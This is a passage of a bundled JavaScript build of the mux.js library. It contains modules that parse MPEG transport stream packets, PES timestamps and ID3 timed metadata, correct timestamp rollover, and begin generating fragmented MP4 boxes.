          // supports a much greater range (52-bits) of integer using standard
          // mathematical operations.
          // We construct a 31-bit value using bitwise operators over the 31
          // most significant bits and then multiply by 4 (equal to a left-shift
          // of 2) before we add the final 2 least significant bits of the
          // timestamp (equal to an OR.)
          if (ptsDtsFlags & 0xC0) {
            // the PTS and DTS are not written out directly. For information
            // on how they are encoded, see
            // http://dvd.sourceforge.net/dvdinfo/pes-hdr.html
            pes.pts = (payload[9] & 0x0E) << 27 |
              (payload[10] & 0xFF) << 20 |
              (payload[11] & 0xFE) << 12 |
              (payload[12] & 0xFF) <<  5 |
              (payload[13] & 0xFE) >>>  3;
            pes.pts *= 4; // Left shift by 2
            pes.pts += (payload[13] & 0x06) >>> 1; // OR by the two LSBs
            pes.dts = pes.pts;
            if (ptsDtsFlags & 0x40) {
              pes.dts = (payload[14] & 0x0E) << 27 |
                (payload[15] & 0xFF) << 20 |
                (payload[16] & 0xFE) << 12 |
                (payload[17] & 0xFF) << 5 |
                (payload[18] & 0xFE) >>> 3;
              pes.dts *= 4; // Left shift by 2
              pes.dts += (payload[18] & 0x06) >>> 1; // OR by the two LSBs
            }
          }
          // the data section starts immediately after the PES header.
          // pes_header_data_length specifies the number of header bytes
          // that follow the last byte of the field.
          pes.data = payload.subarray(9 + payload[8]);
        },
        flushStream = function(stream, type, forceFlush) {
          var
            packetData = new Uint8Array(stream.size),
            event = {
              type: type
            },
            i = 0,
            offset = 0,
            packetFlushable = false,
            fragment;
    
          // do nothing if there is not enough buffered data for a complete
          // PES header
          if (!stream.data.length || stream.size < 9) {
            return;
          }
          event.trackId = stream.data[0].pid;
    
          // reassemble the packet
          for (i = 0; i < stream.data.length; i++) {
            fragment = stream.data[i];
    
            packetData.set(fragment.data, offset);
            offset += fragment.data.byteLength;
          }
    
          // parse assembled packet's PES header
          parsePes(packetData, event);
    
          // non-video PES packets MUST have a non-zero PES_packet_length
          // check that there is enough stream data to fill the packet
          packetFlushable = type === 'video' || event.packetLength <= stream.size;
    
          // flush pending packets if the conditions are right
          if (forceFlush || packetFlushable) {
            stream.size = 0;
            stream.data.length = 0;
          }
    
          // only emit packets that are complete. this is to avoid assembling
          // incomplete PES packets due to poor segmentation
          if (packetFlushable) {
            self.trigger('data', event);
          }
        };
    
      ElementaryStream.prototype.init.call(this);
    
      this.push = function(data) {
        ({
          pat: function() {
            // we have to wait for the PMT to arrive as well before we
            // have any meaningful metadata
          },
          pes: function() {
            var stream, streamType;
    
            switch (data.streamType) {
            case StreamTypes.H264_STREAM_TYPE:
            case m2tsStreamTypes.H264_STREAM_TYPE:
              stream = video;
              streamType = 'video';
              break;
            case StreamTypes.ADTS_STREAM_TYPE:
              stream = audio;
              streamType = 'audio';
              break;
            case StreamTypes.METADATA_STREAM_TYPE:
              stream = timedMetadata;
              streamType = 'timed-metadata';
              break;
            default:
              // ignore unknown stream types
              return;
            }
    
            // if a new packet is starting, we can flush the completed
            // packet
            if (data.payloadUnitStartIndicator) {
              flushStream(stream, streamType, true);
            }
    
            // buffer this fragment until we are sure we've received the
            // complete payload
            stream.data.push(data);
            stream.size += data.data.byteLength;
          },
          pmt: function() {
            var
              event = {
                type: 'metadata',
                tracks: []
              },
              programMapTable = data.programMapTable;
    
            // translate audio and video streams to tracks
            if (programMapTable.video !== null) {
              event.tracks.push({
                timelineStartInfo: {
                  baseMediaDecodeTime: 0
                },
                id: +programMapTable.video,
                codec: 'avc',
                type: 'video'
              });
            }
            if (programMapTable.audio !== null) {
              event.tracks.push({
                timelineStartInfo: {
                  baseMediaDecodeTime: 0
                },
                id: +programMapTable.audio,
                codec: 'adts',
                type: 'audio'
              });
            }
    
            self.trigger('data', event);
          }
        })[data.type]();
      };
    
      /**
       * Flush any remaining input. Video PES packets may be of variable
       * length. Normally, the start of a new video packet can trigger the
       * finalization of the previous packet. That is not possible if no
       * more video is forthcoming, however. In that case, some other
       * mechanism (like the end of the file) has to be employed. When it is
       * clear that no additional data is forthcoming, calling this method
       * will flush the buffered packets.
       */
      this.flush = function() {
        // !!THIS ORDER IS IMPORTANT!!
        // video first then audio
        flushStream(video, 'video');
        flushStream(audio, 'audio');
        flushStream(timedMetadata, 'timed-metadata');
        this.trigger('done');
      };
    };
    ElementaryStream.prototype = new Stream();
    
    var m2ts = {
      PAT_PID: 0x0000,
      MP2T_PACKET_LENGTH: MP2T_PACKET_LENGTH,
      TransportPacketStream: TransportPacketStream,
      TransportParseStream: TransportParseStream,
      ElementaryStream: ElementaryStream,
      TimestampRolloverStream: TimestampRolloverStream,
      CaptionStream: CaptionStream.CaptionStream,
      Cea608Stream: CaptionStream.Cea608Stream,
      MetadataStream: require('./metadata-stream')
    };
    
    for (var type in StreamTypes) {
      if (StreamTypes.hasOwnProperty(type)) {
        m2ts[type] = StreamTypes[type];
      }
    }
    
    module.exports = m2ts;
    
    },{"../utils/stream.js":62,"./caption-stream":49,"./metadata-stream":51,"./stream-types":53,"./stream-types.js":53,"./timestamp-rollover-stream":54}],51:[function(require,module,exports){
    /**
     * Accepts program elementary stream (PES) data events and parses out
     * ID3 metadata from them, if present.
     * @see http://id3.org/id3v2.3.0
     */
    'use strict';
    var
      Stream = require('../utils/stream'),
      StreamTypes = require('./stream-types'),
      // return a percent-encoded representation of the specified byte range
      // @see http://en.wikipedia.org/wiki/Percent-encoding
      percentEncode = function(bytes, start, end) {
        var i, result = '';
        for (i = start; i < end; i++) {
          result += '%' + ('00' + bytes[i].toString(16)).slice(-2);
        }
        return result;
      },
      // return the string representation of the specified byte range,
      // interpreted as UTf-8.
      parseUtf8 = function(bytes, start, end) {
        return decodeURIComponent(percentEncode(bytes, start, end));
      },
      // return the string representation of the specified byte range,
      // interpreted as ISO-8859-1.
      parseIso88591 = function(bytes, start, end) {
        return unescape(percentEncode(bytes, start, end)); // jshint ignore:line
      },
      parseSyncSafeInteger = function(data) {
        return (data[0] << 21) |
                (data[1] << 14) |
                (data[2] << 7) |
                (data[3]);
      },
      tagParsers = {
        TXXX: function(tag) {
          var i;
          if (tag.data[0] !== 3) {
            // ignore frames with unrecognized character encodings
            return;
          }
    
          for (i = 1; i < tag.data.length; i++) {
            if (tag.data[i] === 0) {
              // parse the text fields
              tag.description = parseUtf8(tag.data, 1, i);
              // do not include the null terminator in the tag value
              tag.value = parseUtf8(tag.data, i + 1, tag.data.length).replace(/\0*$/, '');
              break;
            }
          }
          tag.data = tag.value;
        },
        WXXX: function(tag) {
          var i;
          if (tag.data[0] !== 3) {
            // ignore frames with unrecognized character encodings
            return;
          }
    
          for (i = 1; i < tag.data.length; i++) {
            if (tag.data[i] === 0) {
              // parse the description and URL fields
              tag.description = parseUtf8(tag.data, 1, i);
              tag.url = parseUtf8(tag.data, i + 1, tag.data.length);
              break;
            }
          }
        },
        PRIV: function(tag) {
          var i;
    
          for (i = 0; i < tag.data.length; i++) {
            if (tag.data[i] === 0) {
              // parse the description and URL fields
              tag.owner = parseIso88591(tag.data, 0, i);
              break;
            }
          }
          tag.privateData = tag.data.subarray(i + 1);
          tag.data = tag.privateData;
        }
      },
      MetadataStream;
    
    MetadataStream = function(options) {
      var
        settings = {
          debug: !!(options && options.debug),
    
          // the bytes of the program-level descriptor field in MP2T
          // see ISO/IEC 13818-1:2013 (E), section 2.6 "Program and
          // program element descriptors"
          descriptor: options && options.descriptor
        },
        // the total size in bytes of the ID3 tag being parsed
        tagSize = 0,
        // tag data that is not complete enough to be parsed
        buffer = [],
        // the total number of bytes currently in the buffer
        bufferSize = 0,
        i;
    
      MetadataStream.prototype.init.call(this);
    
      // calculate the text track in-band metadata track dispatch type
      // https://html.spec.whatwg.org/multipage/embedded-content.html#steps-to-expose-a-media-resource-specific-text-track
      this.dispatchType = StreamTypes.METADATA_STREAM_TYPE.toString(16);
      if (settings.descriptor) {
        for (i = 0; i < settings.descriptor.length; i++) {
          this.dispatchType += ('00' + settings.descriptor[i].toString(16)).slice(-2);
        }
      }
    
      this.push = function(chunk) {
        var tag, frameStart, frameSize, frame, i, frameHeader;
        if (chunk.type !== 'timed-metadata') {
          return;
        }
    
        // if data_alignment_indicator is set in the PES header,
        // we must have the start of a new ID3 tag. Assume anything
        // remaining in the buffer was malformed and throw it out
        if (chunk.dataAlignmentIndicator) {
          bufferSize = 0;
          buffer.length = 0;
        }
    
        // ignore events that don't look like ID3 data
        if (buffer.length === 0 &&
            (chunk.data.length < 10 ||
              chunk.data[0] !== 'I'.charCodeAt(0) ||
              chunk.data[1] !== 'D'.charCodeAt(0) ||
              chunk.data[2] !== '3'.charCodeAt(0))) {
          if (settings.debug) {
            // eslint-disable-next-line no-console
            console.log('Skipping unrecognized metadata packet');
          }
          return;
        }
    
        // add this chunk to the data we've collected so far
    
        buffer.push(chunk);
        bufferSize += chunk.data.byteLength;
    
        // grab the size of the entire frame from the ID3 header
        if (buffer.length === 1) {
          // the frame size is transmitted as a 28-bit integer in the
          // last four bytes of the ID3 header.
          // The most significant bit of each byte is dropped and the
          // results concatenated to recover the actual value.
          tagSize = parseSyncSafeInteger(chunk.data.subarray(6, 10));
    
          // ID3 reports the tag size excluding the header but it's more
          // convenient for our comparisons to include it
          tagSize += 10;
        }
    
        // if the entire frame has not arrived, wait for more data
        if (bufferSize < tagSize) {
          return;
        }
    
        // collect the entire frame so it can be parsed
        tag = {
          data: new Uint8Array(tagSize),
          frames: [],
          pts: buffer[0].pts,
          dts: buffer[0].dts
        };
        for (i = 0; i < tagSize;) {
          tag.data.set(buffer[0].data.subarray(0, tagSize - i), i);
          i += buffer[0].data.byteLength;
          bufferSize -= buffer[0].data.byteLength;
          buffer.shift();
        }
    
        // find the start of the first frame and the end of the tag
        frameStart = 10;
        if (tag.data[5] & 0x40) {
          // advance the frame start past the extended header
          frameStart += 4; // header size field
          frameStart += parseSyncSafeInteger(tag.data.subarray(10, 14));
    
          // clip any padding off the end
          tagSize -= parseSyncSafeInteger(tag.data.subarray(16, 20));
        }
    
        // parse one or more ID3 frames
        // http://id3.org/id3v2.3.0#ID3v2_frame_overview
        do {
          // determine the number of bytes in this frame
          frameSize = parseSyncSafeInteger(tag.data.subarray(frameStart + 4, frameStart + 8));
          if (frameSize < 1) {
             // eslint-disable-next-line no-console
            return console.log('Malformed ID3 frame encountered. Skipping metadata parsing.');
          }
          frameHeader = String.fromCharCode(tag.data[frameStart],
                                            tag.data[frameStart + 1],
                                            tag.data[frameStart + 2],
                                            tag.data[frameStart + 3]);
    
    
          frame = {
            id: frameHeader,
            data: tag.data.subarray(frameStart + 10, frameStart + frameSize + 10)
          };
          frame.key = frame.id;
          if (tagParsers[frame.id]) {
            tagParsers[frame.id](frame);
    
            // handle the special PRIV frame used to indicate the start
            // time for raw AAC data
            if (frame.owner === 'com.apple.streaming.transportStreamTimestamp') {
              var
                d = frame.data,
                size = ((d[3] & 0x01)  << 30) |
                       (d[4]  << 22) |
                       (d[5] << 14) |
                       (d[6] << 6) |
                       (d[7] >>> 2);
    
              size *= 4;
              size += d[7] & 0x03;
              frame.timeStamp = size;
              // in raw AAC, all subsequent data will be timestamped based
              // on the value of this frame
              // we couldn't have known the appropriate pts and dts before
              // parsing this ID3 tag so set those values now
              if (tag.pts === undefined && tag.dts === undefined) {
                tag.pts = frame.timeStamp;
                tag.dts = frame.timeStamp;
              }
              this.trigger('timestamp', frame);
            }
          }
          tag.frames.push(frame);
    
          frameStart += 10; // advance past the frame header
          frameStart += frameSize; // advance past the frame body
        } while (frameStart < tagSize);
        this.trigger('data', tag);
      };
    };
    MetadataStream.prototype = new Stream();
    
    module.exports = MetadataStream;
    
    },{"../utils/stream":62,"./stream-types":53}],52:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2016 Brightcove
     * All rights reserved.
     *
     * Utilities to detect basic properties and metadata about TS Segments.
     */
    'use strict';
    
    var StreamTypes = require('./stream-types.js');
    
    var parsePid = function(packet) {
      var pid = packet[1] & 0x1f;
      pid <<= 8;
      pid |= packet[2];
      return pid;
    };
    
    var parsePayloadUnitStartIndicator = function(packet) {
      return !!(packet[1] & 0x40);
    };
    
    var parseAdaptionField = function(packet) {
      var offset = 0;
      // if an adaption field is present, its length is specified by the
      // fifth byte of the TS packet header. The adaptation field is
      // used to add stuffing to PES packets that don't fill a complete
      // TS packet, and to specify some forms of timing and control data
      // that we do not currently use.
      if (((packet[3] & 0x30) >>> 4) > 0x01) {
        offset += packet[4] + 1;
      }
      return offset;
    };
    
    var parseType = function(packet, pmtPid) {
      var pid = parsePid(packet);
      if (pid === 0) {
        return 'pat';
      } else if (pid === pmtPid) {
        return 'pmt';
      } else if (pmtPid) {
        return 'pes';
      }
      return null;
    };
    
    var parsePat = function(packet) {
      var pusi = parsePayloadUnitStartIndicator(packet);
      var offset = 4 + parseAdaptionField(packet);
    
      if (pusi) {
        offset += packet[offset] + 1;
      }
    
      return (packet[offset + 10] & 0x1f) << 8 | packet[offset + 11];
    };
    
    var parsePmt = function(packet) {
      var programMapTable = {};
      var pusi = parsePayloadUnitStartIndicator(packet);
      var payloadOffset = 4 + parseAdaptionField(packet);
    
      if (pusi) {
        payloadOffset += packet[payloadOffset] + 1;
      }
    
      // PMTs can be sent ahead of the time when they should actually
      // take effect. We don't believe this should ever be the case
      // for HLS but we'll ignore "forward" PMT declarations if we see
      // them. Future PMT declarations have the current_next_indicator
      // set to zero.
      if (!(packet[payloadOffset + 5] & 0x01)) {
        return;
      }
    
      var sectionLength, tableEnd, programInfoLength;
      // the mapping table ends at the end of the current section
      sectionLength = (packet[payloadOffset + 1] & 0x0f) << 8 | packet[payloadOffset + 2];
      tableEnd = 3 + sectionLength - 4;
    
      // to determine where the table is, we have to figure out how
      // long the program info descriptors are
      programInfoLength = (packet[payloadOffset + 10] & 0x0f) << 8 | packet[payloadOffset + 11];
    
      // advance the offset to the first entry in the mapping table
      var offset = 12 + programInfoLength;
      while (offset < tableEnd) {
        var i = payloadOffset + offset;
        // add an entry that maps the elementary_pid to the stream_type
        programMapTable[(packet[i + 1] & 0x1F) << 8 | packet[i + 2]] = packet[i];
    
        // move to the next table entry
        // skip past the elementary stream descriptors, if present
        offset += ((packet[i + 3] & 0x0F) << 8 | packet[i + 4]) + 5;
      }
      return programMapTable;
    };
    
    var parsePesType = function(packet, programMapTable) {
      var pid = parsePid(packet);
      var type = programMapTable[pid];
      switch (type) {
        case StreamTypes.H264_STREAM_TYPE:
          return 'video';
        case StreamTypes.ADTS_STREAM_TYPE:
          return 'audio';
        case StreamTypes.METADATA_STREAM_TYPE:
          return 'timed-metadata';
        default:
          return null;
      }
    };
    
    var parsePesTime = function(packet) {
      var pusi = parsePayloadUnitStartIndicator(packet);
      if (!pusi) {
        return null;
      }
    
      var offset = 4 + parseAdaptionField(packet);
    
      if (offset >= packet.byteLength) {
        // From the H 222.0 MPEG-TS spec
        // "For transport stream packets carrying PES packets, stuffing is needed when there
        //  is insufficient PES packet data to completely fill the transport stream packet
        //  payload bytes. Stuffing is accomplished by defining an adaptation field longer than
        //  the sum of the lengths of the data elements in it, so that the payload bytes
        //  remaining after the adaptation field exactly accommodates the available PES packet
        //  data."
        //
        // If the offset is >= the length of the packet, then the packet contains no data
        // and instead is just adaption field stuffing bytes
        return null;
      }
    
      var pes = null;
      var ptsDtsFlags;
    
      // PES packets may be annotated with a PTS value, or a PTS value
      // and a DTS value. Determine what combination of values is
      // available to work with.
      ptsDtsFlags = packet[offset + 7];
    
      // PTS and DTS are normally stored as a 33-bit number.  Javascript
      // performs all bitwise operations on 32-bit integers but javascript
      // supports a much greater range (52-bits) of integer using standard
      // mathematical operations.
      // We construct a 31-bit value using bitwise operators over the 31
      // most significant bits and then multiply by 4 (equal to a left-shift
      // of 2) before we add the final 2 least significant bits of the
      // timestamp (equal to an OR.)
      if (ptsDtsFlags & 0xC0) {
        pes = {};
        // the PTS and DTS are not written out directly. For information
        // on how they are encoded, see
        // http://dvd.sourceforge.net/dvdinfo/pes-hdr.html
        pes.pts = (packet[offset + 9] & 0x0E) << 27 |
          (packet[offset + 10] & 0xFF) << 20 |
          (packet[offset + 11] & 0xFE) << 12 |
          (packet[offset + 12] & 0xFF) <<  5 |
          (packet[offset + 13] & 0xFE) >>>  3;
        pes.pts *= 4; // Left shift by 2
        pes.pts += (packet[offset + 13] & 0x06) >>> 1; // OR by the two LSBs
        pes.dts = pes.pts;
        if (ptsDtsFlags & 0x40) {
          pes.dts = (packet[offset + 14] & 0x0E) << 27 |
            (packet[offset + 15] & 0xFF) << 20 |
            (packet[offset + 16] & 0xFE) << 12 |
            (packet[offset + 17] & 0xFF) << 5 |
            (packet[offset + 18] & 0xFE) >>> 3;
          pes.dts *= 4; // Left shift by 2
          pes.dts += (packet[offset + 18] & 0x06) >>> 1; // OR by the two LSBs
        }
      }
      return pes;
    };
    
    var parseNalUnitType = function(type) {
      switch (type) {
        case 0x05:
          return 'slice_layer_without_partitioning_rbsp_idr';
        case 0x06:
          return 'sei_rbsp';
        case 0x07:
          return 'seq_parameter_set_rbsp';
        case 0x08:
          return 'pic_parameter_set_rbsp';
        case 0x09:
          return 'access_unit_delimiter_rbsp';
        default:
          return null;
      }
    };
    
    var videoPacketContainsKeyFrame = function(packet) {
      var offset = 4 + parseAdaptionField(packet);
      var frameBuffer = packet.subarray(offset);
      var frameI = 0;
      var frameSyncPoint = 0;
      var foundKeyFrame = false;
      var nalType;
    
      // advance the sync point to a NAL start, if necessary
      for (; frameSyncPoint < frameBuffer.byteLength - 3; frameSyncPoint++) {
        if (frameBuffer[frameSyncPoint + 2] === 1) {
          // the sync point is properly aligned
          frameI = frameSyncPoint + 5;
          break;
        }
      }
    
      while (frameI < frameBuffer.byteLength) {
        // look at the current byte to determine if we've hit the end of
        // a NAL unit boundary
        switch (frameBuffer[frameI]) {
        case 0:
          // skip past non-sync sequences
          if (frameBuffer[frameI - 1] !== 0) {
            frameI += 2;
            break;
          } else if (frameBuffer[frameI - 2] !== 0) {
            frameI++;
            break;
          }
    
          if (frameSyncPoint + 3 !== frameI - 2) {
            nalType = parseNalUnitType(frameBuffer[frameSyncPoint + 3] & 0x1f);
            if (nalType === 'slice_layer_without_partitioning_rbsp_idr') {
              foundKeyFrame = true;
            }
          }
    
          // drop trailing zeroes
          do {
            frameI++;
          } while (frameBuffer[frameI] !== 1 && frameI < frameBuffer.length);
          frameSyncPoint = frameI - 2;
          frameI += 3;
          break;
        case 1:
          // skip past non-sync sequences
          if (frameBuffer[frameI - 1] !== 0 ||
              frameBuffer[frameI - 2] !== 0) {
            frameI += 3;
            break;
          }
    
          nalType = parseNalUnitType(frameBuffer[frameSyncPoint + 3] & 0x1f);
          if (nalType === 'slice_layer_without_partitioning_rbsp_idr') {
            foundKeyFrame = true;
          }
          frameSyncPoint = frameI - 2;
          frameI += 3;
          break;
        default:
          // the current byte isn't a one or zero, so it cannot be part
          // of a sync sequence
          frameI += 3;
          break;
        }
      }
      frameBuffer = frameBuffer.subarray(frameSyncPoint);
      frameI -= frameSyncPoint;
      frameSyncPoint = 0;
      // parse the final nal
      if (frameBuffer && frameBuffer.byteLength > 3) {
        nalType = parseNalUnitType(frameBuffer[frameSyncPoint + 3] & 0x1f);
        if (nalType === 'slice_layer_without_partitioning_rbsp_idr') {
          foundKeyFrame = true;
        }
      }
    
      return foundKeyFrame;
    };
    
    
    module.exports = {
      parseType: parseType,
      parsePat: parsePat,
      parsePmt: parsePmt,
      parsePayloadUnitStartIndicator: parsePayloadUnitStartIndicator,
      parsePesType: parsePesType,
      parsePesTime: parsePesTime,
      videoPacketContainsKeyFrame: videoPacketContainsKeyFrame
    };
    
    },{"./stream-types.js":53}],53:[function(require,module,exports){
    'use strict';
    
    module.exports = {
      H264_STREAM_TYPE: 0x1B,
      ADTS_STREAM_TYPE: 0x0F,
      METADATA_STREAM_TYPE: 0x15
    };
    
    },{}],54:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2016 Brightcove
     * All rights reserved.
     *
     * Accepts program elementary stream (PES) data events and corrects
     * decode and presentation time stamps to account for a rollover
     * of the 33 bit value.
     */
    
    'use strict';
    
    var Stream = require('../utils/stream');
    
    var MAX_TS = 8589934592;
    
    var RO_THRESH = 4294967296;
    
    var handleRollover = function(value, reference) {
      var direction = 1;
    
      if (value > reference) {
        // If the current timestamp value is greater than our reference timestamp and we detect a
        // timestamp rollover, this means the roll over is happening in the opposite direction.
        // Example scenario: Enter a long stream/video just after a rollover occurred. The reference
        // point will be set to a small number, e.g. 1. The user then seeks backwards over the
        // rollover point. In loading this segment, the timestamp values will be very large,
        // e.g. 2^33 - 1. Since this comes before the data we loaded previously, we want to adjust
        // the time stamp to be `value - 2^33`.
        direction = -1;
      }
    
      // Note: A seek forwards or back that is greater than the RO_THRESH (2^32, ~13 hours) will
      // cause an incorrect adjustment.
      while (Math.abs(reference - value) > RO_THRESH) {
        value += (direction * MAX_TS);
      }
    
      return value;
    };
    
    var TimestampRolloverStream = function(type) {
      var lastDTS, referenceDTS;
    
      TimestampRolloverStream.prototype.init.call(this);
    
      this.type_ = type;
    
      this.push = function(data) {
        if (data.type !== this.type_) {
          return;
        }
    
        if (referenceDTS === undefined) {
          referenceDTS = data.dts;
        }
    
        data.dts = handleRollover(data.dts, referenceDTS);
        data.pts = handleRollover(data.pts, referenceDTS);
    
        lastDTS = data.dts;
    
        this.trigger('data', data);
      };
    
      this.flush = function() {
        referenceDTS = lastDTS;
        this.trigger('done');
      };
    
      this.discontinuity = function() {
        referenceDTS = void 0;
        lastDTS = void 0;
      };
    
    };
    
    TimestampRolloverStream.prototype = new Stream();
    
    module.exports = {
      TimestampRolloverStream: TimestampRolloverStream,
      handleRollover: handleRollover
    };
    
    },{"../utils/stream":62}],55:[function(require,module,exports){
    module.exports = {
      generator: require('./mp4-generator'),
      Transmuxer: require('./transmuxer').Transmuxer,
      AudioSegmentStream: require('./transmuxer').AudioSegmentStream,
      VideoSegmentStream: require('./transmuxer').VideoSegmentStream
    };
    
    },{"./mp4-generator":56,"./transmuxer":58}],56:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * Functions that generate fragmented MP4s suitable for use with Media
     * Source Extensions.
     */
    'use strict';
    
    var UINT32_MAX = Math.pow(2, 32) - 1;
    
    var box, dinf, esds, ftyp, mdat, mfhd, minf, moof, moov, mvex, mvhd,
        trak, tkhd, mdia, mdhd, hdlr, sdtp, stbl, stsd, traf, trex,
        trun, types, MAJOR_BRAND, MINOR_VERSION, AVC1_BRAND, VIDEO_HDLR,
        AUDIO_HDLR, HDLR_TYPES, VMHD, SMHD, DREF, STCO, STSC, STSZ, STTS;
    
    // pre-calculate constants
    (function() {
      var i;
      types = {
        avc1: [], // codingname
        avcC: [],
        btrt: [],
        dinf: [],
        dref: [],
        esds: [],
        ftyp: [],
        hdlr: [],
        mdat: [],
        mdhd: [],
        mdia: [],
        mfhd: [],
        minf: [],
        moof: [],
        moov: [],
        mp4a: [], // codingname
        mvex: [],
        mvhd: [],
        sdtp: [],
        smhd: [],
        stbl: [],
        stco: [],
        stsc: [],
        stsd: [],
        stsz: [],
        stts: [],
        styp: [],
        tfdt: [],
        tfhd: [],
        traf: [],
        trak: [],
        trun: [],
        trex: [],
        tkhd: [],
        vmhd: []
      };
    
      // In environments where Uint8Array is undefined (e.g., IE8), skip set up so that we
      // don't throw an error
      if (typeof Uint8Array === 'undefined') {
        return;
      }
    
      for (i in types) {
        if (types.hasOwnProperty(i)) {
          types[i] = [
            i.charCodeAt(0),
            i.charCodeAt(1),
            i.charCodeAt(2),
            i.charCodeAt(3)
          ];
        }
      }
    
      MAJOR_BRAND = new Uint8Array([
        'i'.charCodeAt(0),
        's'.charCodeAt(0),
        'o'.charCodeAt(0),
        'm'.charCodeAt(0)
      ]);
      AVC1_BRAND = new Uint8Array([
        'a'.charCodeAt(0),
        'v'.charCodeAt(0),
        'c'.charCodeAt(0),
        '1'.charCodeAt(0)
      ]);
      MINOR_VERSION = new Uint8Array([0, 0, 0, 1]);
      VIDEO_HDLR = new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x00, // flags
        0x00, 0x00, 0x00, 0x00, // pre_defined
        0x76, 0x69, 0x64, 0x65, // handler_type: 'vide'
        0x00, 0x00, 0x00, 0x00, // reserved
        0x00, 0x00, 0x00, 0x00, // reserved
        0x00, 0x00, 0x00, 0x00, // reserved
        0x56, 0x69, 0x64, 0x65,
        0x6f, 0x48, 0x61, 0x6e,
        0x64, 0x6c, 0x65, 0x72, 0x00 // name: 'VideoHandler'
      ]);
      AUDIO_HDLR = new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x00, // flags
        0x00, 0x00, 0x00, 0x00, // pre_defined
        0x73, 0x6f, 0x75, 0x6e, // handler_type: 'soun'
        0x00, 0x00, 0x00, 0x00, // reserved
        0x00, 0x00, 0x00, 0x00, // reserved
        0x00, 0x00, 0x00, 0x00, // reserved
        0x53, 0x6f, 0x75, 0x6e,
        0x64, 0x48, 0x61, 0x6e,
        0x64, 0x6c, 0x65, 0x72, 0x00 // name: 'SoundHandler'
      ]);
      HDLR_TYPES = {
        video: VIDEO_HDLR,
        audio: AUDIO_HDLR
      };
      DREF = new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x00, // flags
        0x00, 0x00, 0x00, 0x01, // entry_count
        0x00, 0x00, 0x00, 0x0c, // entry_size
        0x75, 0x72, 0x6c, 0x20, // 'url' type
        0x00, // version 0
        0x00, 0x00, 0x01 // entry_flags
      ]);
      SMHD = new Uint8Array([
        0x00,             // version
        0x00, 0x00, 0x00, // flags
        0x00, 0x00,       // balance, 0 means centered
        0x00, 0x00        // reserved
      ]);
      STCO = new Uint8Array([
        0x00, // version
        0x00, 0x00, 0x00, // flags
        0x00, 0x00, 0x00, 0x00 // entry_count
      ]);
      STSC = STCO;
      STSZ = new Uint8Array([
        0x00, // version
        0x00, 0x00, 0x00, // flags
        0x00, 0x00, 0x00, 0x00, // sample_size
        0x00, 0x00, 0x00, 0x00 // sample_count
      ]);
      STTS = STCO;
      VMHD = new Uint8Array([
        0x00, // version
        0x00, 0x00, 0x01, // flags
        0x00, 0x00, // graphicsmode
        0x00, 0x00,
        0x00, 0x00,
        0x00, 0x00 // opcolor
      ]);
    }());
    
    box = function(type) {
      var
        payload = [],
        size = 0,
        i,
        result,
        view;
    
      for (i = 1; i < arguments.length; i++) {
        payload.push(arguments[i]);
      }
    
      i = payload.length;
    
      // calculate the total size we need to allocate
      while (i--) {
        size += payload[i].byteLength;
      }
      result = new Uint8Array(size + 8);
      view = new DataView(result.buffer, result.byteOffset, result.byteLength);
      view.setUint32(0, result.byteLength);
      result.set(type, 4);
    
      // copy the payload into the result
      for (i = 0, size = 8; i < payload.length; i++) {
        result.set(payload[i], size);
        size += payload[i].byteLength;
      }
      return result;
    };
    
    dinf = function() {
      return box(types.dinf, box(types.dref, DREF));
    };
    
    esds = function(track) {
      return box(types.esds, new Uint8Array([
        0x00, // version
        0x00, 0x00, 0x00, // flags
    
        // ES_Descriptor
        0x03, // tag, ES_DescrTag
        0x19, // length
        0x00, 0x00, // ES_ID
        0x00, // streamDependenceFlag, URL_flag, reserved, streamPriority
    
        // DecoderConfigDescriptor
        0x04, // tag, DecoderConfigDescrTag
        0x11, // length
        0x40, // object type
        0x15,  // streamType
        0x00, 0x06, 0x00, // bufferSizeDB
        0x00, 0x00, 0xda, 0xc0, // maxBitrate
        0x00, 0x00, 0xda, 0xc0, // avgBitrate
    
        // DecoderSpecificInfo
        0x05, // tag, DecoderSpecificInfoTag
        0x02, // length
        // ISO/IEC 14496-3, AudioSpecificConfig
        // for samplingFrequencyIndex see ISO/IEC 13818-7:2006, 8.1.3.2.2, Table 35
        (track.audioobjecttype << 3) | (track.samplingfrequencyindex >>> 1),
        (track.samplingfrequencyindex << 7) | (track.channelcount << 3),
        0x06, 0x01, 0x02 // GASpecificConfig
      ]));
    };
    
    ftyp = function() {
      return box(types.ftyp, MAJOR_BRAND, MINOR_VERSION, MAJOR_BRAND, AVC1_BRAND);
    };
    
    hdlr = function(type) {
      return box(types.hdlr, HDLR_TYPES[type]);
    };
    mdat = function(data) {
      return box(types.mdat, data);
    };
    mdhd = function(track) {
      var result = new Uint8Array([
        0x00,                   // version 0
        0x00, 0x00, 0x00,       // flags
        0x00, 0x00, 0x00, 0x02, // creation_time
        0x00, 0x00, 0x00, 0x03, // modification_time
        0x00, 0x01, 0x5f, 0x90, // timescale, 90,000 "ticks" per second
    
        (track.duration >>> 24) & 0xFF,
        (track.duration >>> 16) & 0xFF,
        (track.duration >>>  8) & 0xFF,
        track.duration & 0xFF,  // duration
        0x55, 0xc4,             // 'und' language (undetermined)
        0x00, 0x00
      ]);
    
      // Use the sample rate from the track metadata, when it is
      // defined. The sample rate can be parsed out of an ADTS header, for
      // instance.
      if (track.samplerate) {
        result[12] = (track.samplerate >>> 24) & 0xFF;
        result[13] = (track.samplerate >>> 16) & 0xFF;
        result[14] = (track.samplerate >>>  8) & 0xFF;
        result[15] = (track.samplerate)        & 0xFF;
      }
    
      return box(types.mdhd, result);
    };
    mdia = function(track) {
      return box(types.mdia, mdhd(track), hdlr(track.type), minf(track));
    };
    mfhd = function(sequenceNumber) {
      return box(types.mfhd, new Uint8Array([
        0x00,
        0x00, 0x00, 0x00, // flags
        (sequenceNumber & 0xFF000000) >> 24,
        (sequenceNumber & 0xFF0000) >> 16,
        (sequenceNumber & 0xFF00) >> 8,
        sequenceNumber & 0xFF // sequence_number
      ]));
    };
    minf = function(track) {
      return box(types.minf,
                 track.type === 'video' ? box(types.vmhd, VMHD) : box(types.smhd, SMHD),
                 dinf(),
                 stbl(track));
    };
    moof = function(sequenceNumber, tracks) {
      var
        trackFragments = [],
